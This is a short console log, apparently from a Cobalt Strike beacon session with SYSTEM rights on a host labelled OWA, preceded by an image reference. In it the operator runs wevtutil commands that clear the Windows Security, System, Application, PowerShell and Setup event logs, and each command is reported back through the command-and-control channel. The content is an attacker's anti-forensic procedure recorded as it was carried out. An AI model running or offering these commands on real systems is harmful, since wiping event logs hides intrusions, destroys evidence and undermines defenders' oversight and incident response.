 确定。
[11/17 14:42:56] beacon> shell wevtutil cl security
[11/17 14:42:56] [*] Tasked beacon to run: wevtutil cl security
[11/17 14:42:56] [+] host called home, sent: 51 bytes
[11/17 14:43:13] beacon> shell wevtutil cl system
[11/17 14:43:13] [*] Tasked beacon to run: wevtutil cl system
[11/17 14:43:13] [+] host called home, sent: 49 bytes
[11/17 14:43:23] beacon> shell wevtutil cl application
[11/17 14:43:23] [*] Tasked beacon to run: wevtutil cl application
[11/17 14:43:23] [+] host called home, sent: 54 bytes
[11/17 14:43:39] beacon> shell wevtutil cl "windows powershell"
[11/17 14:43:39] [*] Tasked beacon to run: wevtutil cl "windows powershell"
[11/17 14:43:39] [+] host called home, sent: 63 bytes
[11/17 14:44:01] beacon> shell wevtutil cl Setup
[11/17 14:44:01] [*] Tasked beacon to run: wevtutil cl Setup
[11/17 14:44:01] [+] host called home, sent: 48 bytes
[OWA] - x64 | SYSTEM * | 2980 - x64 | Parent 5256 | Note: Bid: 107172542 NT: 6.1 last:18ms
beacon>